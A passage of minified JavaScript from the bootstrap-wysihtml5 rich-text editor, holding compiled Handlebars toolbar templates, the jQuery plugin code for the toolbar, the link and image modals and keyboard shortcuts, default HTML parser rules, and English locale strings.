o=Array.prototype.slice.call(arguments,3),i=function(e,i){return i=i||{},t.apply(this,[e,i.data||n].concat(o))};return i.program=e,i.depth=o.length,i}function a(e,t,n){var o=function(e,o){return o=o||{},t(e,o.data||n)};return o.program=e,o.depth=0,o}function s(e,t,n,o,i,r){var a={partial:!0,helpers:o,partials:i,data:r};if(void 0===e)throw new u("The partial "+t+" could not be found");return e instanceof Function?e(n,a):void 0}function l(){return""}var c={},d=e,u=t,h=n.COMPILER_REVISION,f=n.REVISION_CHANGES;return c.template=i,c.programWithDepth=r,c.program=a,c.invokePartial=s,c.noop=l,c}(t,n,o),r=function(e,t,n,o,i){"use strict";var r,a=e,s=t,l=n,c=o,d=i,u=function(){var e=new a.HandlebarsEnvironment;return c.extend(e,a),e.SafeString=s,e.Exception=l,e.Utils=c,e.VM=d,e.template=function(t){return d.template(t,e)},e},h=u();return h.create=u,r=h}(o,e,n,t,i);return r}(),glob="undefined"==typeof window?global:window,Handlebars=glob.Handlebars||require("handlebars");this.wysihtml5=this.wysihtml5||{},this.wysihtml5.tpl=this.wysihtml5.tpl||{},this.wysihtml5.tpl.blockquote=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="blockquote" data-wysihtml5-display-format-name="false" tabindex="-1">\n    <span class="fa fa-quote-left"></span>\n  </a>\n</li>\n'}),this.wysihtml5.tpl.color=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li class="dropdown">\n  <a class="btn btn-default dropdown-toggle ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+='" data-toggle="dropdown" tabindex="-1">\n    <span class="current-color">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.black,typeof a===c?a.apply(t):a))+'</span>\n    <b class="caret"></b>\n  </a>\n  <ul class="dropdown-menu">\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="black"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="black">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.black,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="silver"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="silver">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.silver,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="gray"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="gray">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.gray,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="maroon"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="maroon">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.maroon,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="red"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="red">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.red,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="purple"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="purple">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.purple,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="green"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="green">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.green,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="olive"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="olive">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.olive,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="navy"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="navy">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.navy,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="blue"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="blue">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.blue,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="orange"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="orange">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.orange,typeof a===c?a.apply(t):a))+"</a></li>\n  </ul>\n</li>\n"}),this.wysihtml5.tpl.emphasis=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+u((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===d?t.apply(e):t))}function a(e,t){var o,i,a="";return a+='\n    <a class="btn ',i=n["if"].call(e,(o=e&&e.options,null==o||o===!1?o:o.size),{hash:{},inverse:h.noop,fn:h.program(1,r,t),data:t}),(i||0===i)&&(a+=i),a+=' btn-default" data-wysihtml5-command="small" title="CTRL+S" tabindex="-1">'+u((o=e&&e.locale,o=null==o||o===!1?o:o.emphasis,o=null==o||o===!1?o:o.small,typeof o===d?o.apply(e):o))+"</a>\n    "}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var s,l,c="",d="function",u=this.escapeExpression,h=this;return c+='<li>\n  <div class="btn-group">\n    <a class="btn ',l=n["if"].call(t,(s=t&&t.options,null==s||s===!1?s:s.size),{hash:{},inverse:h.noop,fn:h.program(1,r,i),data:i}),(l||0===l)&&(c+=l),c+=' btn-default" data-wysihtml5-command="bold" title="CTRL+B" tabindex="-1">'+u((s=t&&t.locale,s=null==s||s===!1?s:s.emphasis,s=null==s||s===!1?s:s.bold,typeof s===d?s.apply(t):s))+'</a>\n    <a class="btn ',l=n["if"].call(t,(s=t&&t.options,null==s||s===!1?s:s.size),{hash:{},inverse:h.noop,fn:h.program(1,r,i),data:i}),(l||0===l)&&(c+=l),c+=' btn-default" data-wysihtml5-command="italic" title="CTRL+I" tabindex="-1">'+u((s=t&&t.locale,s=null==s||s===!1?s:s.emphasis,s=null==s||s===!1?s:s.italic,typeof s===d?s.apply(t):s))+'</a>\n    <a class="btn ',l=n["if"].call(t,(s=t&&t.options,null==s||s===!1?s:s.size),{hash:{},inverse:h.noop,fn:h.program(1,r,i),data:i}),(l||0===l)&&(c+=l),c+=' btn-default" data-wysihtml5-command="underline" title="CTRL+U" tabindex="-1">'+u((s=t&&t.locale,s=null==s||s===!1?s:s.emphasis,s=null==s||s===!1?s:s.underline,typeof s===d?s.apply(t):s))+"</a>\n    ",l=n["if"].call(t,(s=t&&t.options,null==s||s===!1?s:s.emSmall),{hash:{},inverse:h.noop,fn:h.program(3,a,i),data:i}),(l||0===l)&&(c+=l),c+="\n  </div>\n</li>\n"}),this.wysihtml5.tpl["font-styles"]=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li class="dropdown">\n  <a class="btn btn-default dropdown-toggle ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+='" data-toggle="dropdown">\n    <span class="fa fa-font"></span>\n    <span class="current-font">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.normal,typeof a===c?a.apply(t):a))+'</span>\n    <b class="caret"></b>\n  </a>\n  <ul class="dropdown-menu">\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="p" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.normal,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h1" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h1,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h2" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h2,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h3" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h3,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h4" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h4,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h5" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h5,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h6" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h6,typeof a===c?a.apply(t):a))+"</a></li>\n  </ul>\n</li>\n"}),this.wysihtml5.tpl.html=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <div class="btn-group">\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-action="change_view" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.html,a=null==a||a===!1?a:a.edit,typeof a===c?a.apply(t):a))+'" tabindex="-1">\n      <span class="fa fa-pencil"></span>\n    </a>\n  </div>\n</li>\n'}),this.wysihtml5.tpl.image=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <div class="bootstrap-wysihtml5-insert-image-modal modal fade">\n    <div class="modal-dialog">\n      <div class="modal-content">\n        <div class="modal-header">\n          <a class="close" data-dismiss="modal">&times;</a>\n          <h3>'+d((a=t&&t.locale,a=null==a||a===!1?a:a.image,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'</h3>\n        </div>\n        <div class="modal-body">\n          <input value="http://" class="bootstrap-wysihtml5-insert-image-url form-control">\n        </div>\n        <div class="modal-footer">\n          <a class="btn btn-default" data-dismiss="modal">'+d((a=t&&t.locale,
a=null==a||a===!1?a:a.image,a=null==a||a===!1?a:a.cancel,typeof a===c?a.apply(t):a))+'</a>\n          <a class="btn btn-primary" data-dismiss="modal">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.image,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'</a>\n        </div>\n      </div>\n    </div>\n  </div>\n  <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="insertImage" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.image,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'" tabindex="-1">\n    <span class="fa fa-photo"></span>\n  </a>\n</li>\n'}),this.wysihtml5.tpl.link=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <div class="bootstrap-wysihtml5-insert-link-modal modal fade">\n    <div class="modal-dialog">\n      <div class="modal-content">\n        <div class="modal-header">\n          <a class="close" data-dismiss="modal">&times;</a>\n          <h3>'+d((a=t&&t.locale,a=null==a||a===!1?a:a.link,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'</h3>\n        </div>\n        <div class="modal-body">\n          <input value="http://" class="bootstrap-wysihtml5-insert-link-url form-control">\n          <p> <input type="checkbox" class="bootstrap-wysihtml5-insert-link-target" checked>&nbsp;'+d((a=t&&t.locale,a=null==a||a===!1?a:a.link,a=null==a||a===!1?a:a.target,typeof a===c?a.apply(t):a))+'</p>\n        </div>\n        <div class="modal-footer">\n          <a class="btn btn-default" data-dismiss="modal">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.link,a=null==a||a===!1?a:a.cancel,typeof a===c?a.apply(t):a))+'</a>\n          <a href="#" class="btn btn-primary" data-dismiss="modal">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.link,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'</a>\n        </div>\n      </div>\n    </div>\n  </div>\n  <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="createLink" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.link,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'" tabindex="-1">\n    <span class="fa fa-link"></span>\n  </a>\n</li>\n'}),this.wysihtml5.tpl.lists=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <div class="btn-group">\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="insertUnorderedList" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.lists,a=null==a||a===!1?a:a.unordered,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-list"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="insertOrderedList" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.lists,a=null==a||a===!1?a:a.ordered,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-list-ol"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="Outdent" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.lists,a=null==a||a===!1?a:a.outdent,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-outdent"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="Indent" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.lists,a=null==a||a===!1?a:a.indent,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-indent"></span></a>\n  </div>\n</li>\n'}),this.wysihtml5.tpl.align=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <div class="btn-group">\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="alignLeft" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.align,a=null==a||a===!1?a:a.left,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-align-left"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="alignRight" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.align,a=null==a||a===!1?a:a.right,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-align-right"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="alignCenter" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.align,a=null==a||a===!1?a:a.center,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-align-center"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="alignJustify" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.align,a=null==a||a===!1?a:a.justify,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-align-justify"></span></a>\n  </div>\n</li>\n'}),"object"==typeof exports&&exports&&(module.exports=this.wysihtml5.tpl),!function(e,t){"use strict";var n=function(e,n,o){return t.tpl[e]({locale:n,options:o})},o=function(n,o){this.el=n;var i=o||r;e.extend(i.shortcuts,r.shortcuts);for(var a in i.customTemplates)t.tpl[a]=i.customTemplates[a];this.toolbar=this.createToolbar(n,i),this.editor=this.createEditor(i),window.editor=this.editor,e("iframe.wysihtml5-sandbox").each(function(t,n){e(n.contentWindow).off("focus.wysihtml5").on({"focus.wysihtml5":function(){e("li.dropdown").removeClass("open")}})})};o.prototype={constructor:o,createEditor:function(n){n=n||{},n=e.extend(!0,{},n),n.toolbar=this.toolbar[0];var o=new t.Editor(this.el[0],n);if(this.addMoreShortcuts(o,o.currentView.iframe.contentDocument.body,n.shortcuts),n&&n.events)for(var i in n.events)o.on(i,n.events[i]);return o},createToolbar:function(t,o){var i=this,s=e("<ul/>",{"class":"wysihtml5-toolbar",style:"display:none"}),l=o.locale||r.locale||"en";a.hasOwnProperty(l)||(console.debug("Locale '"+l+"' not found. Available locales are: "+Object.keys(a)+". Falling back to 'en'."),l="en");var c=e.extend(!0,{},a.en,a[l]);for(var d in r){var u=!1;void 0!==o[d]?o[d]===!0&&(u=!0):u=r[d],u===!0&&(s.append(n(d,c,o)),"html"===d&&this.initHtml(s),"link"===d&&this.initInsertLink(s),"image"===d&&this.initInsertImage(s))}if(o.toolbar)for(d in o.toolbar)s.append(o.toolbar[d]);return s.find('a[data-wysihtml5-command="formatBlock"]').click(function(t){var n=t.delegateTarget||t.target||t.srcElement,o=e(n),r=o.data("wysihtml5-display-format-name"),a=o.data("wysihtml5-format-name")||o.html();(void 0===r||"true"===r)&&i.toolbar.find(".current-font").text(a)}),s.find('a[data-wysihtml5-command="foreColor"]').click(function(t){var n=t.target||t.srcElement,o=e(n);i.toolbar.find(".current-color").text(o.html())}),this.el.before(s),s},initHtml:function(e){var t='a[data-wysihtml5-action="change_view"]';e.find(t).click(function(){e.find("a.btn").not(t).toggleClass("disabled")})},initInsertImage:function(t){var n,o=this,i=t.find(".bootstrap-wysihtml5-insert-image-modal"),r=i.find(".bootstrap-wysihtml5-insert-image-url"),a=i.find("a.btn-primary"),s=r.val(),l=function(){var e=r.val();r.val(s),o.editor.currentView.element.focus(),n&&(o.editor.composer.selection.setBookmark(n),n=null),o.editor.composer.commands.exec("insertImage",e)};r.keypress(function(e){13==e.which&&(l(),i.modal("hide"))}),a.click(l),i.on("shown",function(){r.focus()}),i.on("hide",function(){o.editor.currentView.element.focus()}),t.find("a[data-wysihtml5-command=insertImage]").click(function(){var t=e(this).hasClass("wysihtml5-command-active");return t?!0:(o.editor.currentView.element.focus(!1),n=o.editor.composer.selection.getBookmark(),i.appendTo("body").modal("show"),i.on("click.dismiss.modal",'[data-dismiss="modal"]',function(e){e.stopPropagation()}),!1)})},initInsertLink:function(t){var n,o=this,i=t.find(".bootstrap-wysihtml5-insert-link-modal"),r=i.find(".bootstrap-wysihtml5-insert-link-url"),a=i.find(".bootstrap-wysihtml5-insert-link-target"),s=i.find("a.btn-primary"),l=r.val(),c=function(){var e=r.val();r.val(l),o.editor.currentView.element.focus(),n&&(o.editor.composer.selection.setBookmark(n),n=null);var t=a.prop("checked");o.editor.composer.commands.exec("createLink",{href:e,target:t?"_blank":"_self",rel:t?"nofollow":""})};r.keypress(function(e){13==e.which&&(c(),i.modal("hide"))}),s.click(c),i.on("shown",function(){r.focus()}),i.on("hide",function(){o.editor.currentView.element.focus()}),t.find("a[data-wysihtml5-command=createLink]").click(function(){var t=e(this).hasClass("wysihtml5-command-active");return t?!0:(o.editor.currentView.element.focus(!1),n=o.editor.composer.selection.getBookmark(),i.appendTo("body").modal("show"),i.on("click.dismiss.modal",'[data-dismiss="modal"]',function(e){e.stopPropagation()}),!1)})},addMoreShortcuts:function(e,n,o){t.dom.observe(n,"keydown",function(n){var i=n.keyCode,r=o[i];(n.ctrlKey||n.metaKey)&&!n.altKey&&r&&t.commands[r]&&(t.commands[r].exec(e.composer,r),n.preventDefault())})}};var i={resetDefaults:function(){e.fn.wysihtml5.defaultOptions=e.extend(!0,{},e.fn.wysihtml5.defaultOptionsCache)},bypassDefaults:function(t){return this.each(function(){var n=e(this);n.data("wysihtml5",new o(n,t))})},shallowExtend:function(t){var n=e.extend({},e.fn.wysihtml5.defaultOptions,t||{},e(this).data()),o=this;return i.bypassDefaults.apply(o,[n])},deepExtend:function(t){var n=e.extend(!0,{},e.fn.wysihtml5.defaultOptions,t||{}),o=this;return i.bypassDefaults.apply(o,[n])},init:function(e){var t=this;return i.shallowExtend.apply(t,[e])}};e.fn.wysihtml5=function(t){return i[t]?i[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist on jQuery.wysihtml5"):i.init.apply(this,arguments)},e.fn.wysihtml5.Constructor=o;var r=e.fn.wysihtml5.defaultOptions={"font-styles":!0,color:!1,emphasis:!0,blockquote:!0,align:!1,lists:!0,html:!1,link:!0,image:!0,events:{},parserRules:{classes:{"wysiwyg-color-silver":1,"wysiwyg-color-gray":1,"wysiwyg-color-white":1,"wysiwyg-color-maroon":1,"wysiwyg-color-red":1,"wysiwyg-color-purple":1,"wysiwyg-color-fuchsia":1,"wysiwyg-color-green":1,"wysiwyg-color-lime":1,"wysiwyg-color-olive":1,"wysiwyg-color-yellow":1,"wysiwyg-color-navy":1,"wysiwyg-color-blue":1,"wysiwyg-color-teal":1,"wysiwyg-color-aqua":1,"wysiwyg-color-orange":1,"text-left":1,"text-right":1,"text-center":1,"text-justify":1},tags:{b:{},i:{},strong:{},em:{},p:{},br:{},ol:{},ul:{},li:{},h1:{},h2:{},h3:{},h4:{},h5:{},h6:{},blockquote:{},u:1,img:{check_attributes:{width:"numbers",alt:"alt",src:"url",height:"numbers"}},a:{check_attributes:{href:"url"},set_attributes:{target:"_blank",rel:"nofollow"}},span:1,div:1,small:1,code:1,pre:1,iframe:{check_attributes:{width:"numbers",height:"numbers",src:"url",allowfullscreen:1},set_attributes:{frameborder:"0"}}}},emSmall:1,locale:"en",shortcuts:{83:"small"}};"undefined"==typeof e.fn.wysihtml5.defaultOptionsCache&&(e.fn.wysihtml5.defaultOptionsCache=e.extend(!0,{},e.fn.wysihtml5.defaultOptions));var a=e.fn.wysihtml5.locale={}}(window.jQuery,window.wysihtml5),function(e){var t;e.commands.small={exec:function(t,n){return e.commands.formatInline.exec(t,n,"small")},state:function(t,n){return e.commands.formatInline.state(t,n,"small")},value:function(){return t}}}(wysihtml5),function(e){e.fn.wysihtml5.locale.en=e.fn.wysihtml5.locale["en-US"]={font_styles:{normal:wysihtml5L10n.normal,h1:wysihtml5L10n.h1,h2:wysihtml5L10n.h2,h3:wysihtml5L10n.h3,h4:wysihtml5L10n.h4,h5:wysihtml5L10n.h5,h6:wysihtml5L10n.h6},emphasis:{bold:wysihtml5L10n.bold,italic:wysihtml5L10n.italic,underline:wysihtml5L10n.underline,small:wysihtml5L10n.small},align:{left:wysihtml5L10n.align_left,right:wysihtml5L10n.align_right,center:wysihtml5L10n.align_center,justify:wysihtml5L10n.align_justify},lists:{unordered:wysihtml5L10n.unordered,ordered:wysihtml5L10n.ordered,outdent:wysihtml5L10n.outdent,indent:wysihtml5L10n.indent},link:{insert:wysihtml5L10n.insert_link,cancel:wysihtml5L10n.cancel,target:wysihtml5L10n.target},image:{insert:wysihtml5L10n.insert_image,cancel:wysihtml5L10n.cancel},html:{edit:wysihtml5L10n.edit_html},colours:{black:wysihtml5L10n.black,silver:wysihtml5L10n.silver,gray:wysihtml5L10n.gray,maroon:wysihtml5L10n.maroon,red:wysihtml5L10n.red,purple:wysihtml5L10n.purple,green:wysihtml5L10n.green,olive:wysihtml5L10n.olive,navy:wysihtml5L10n.navy,blue:wysihtml5L10n.blue,orange:wysihtml5L10n.orange}}}(jQuery);
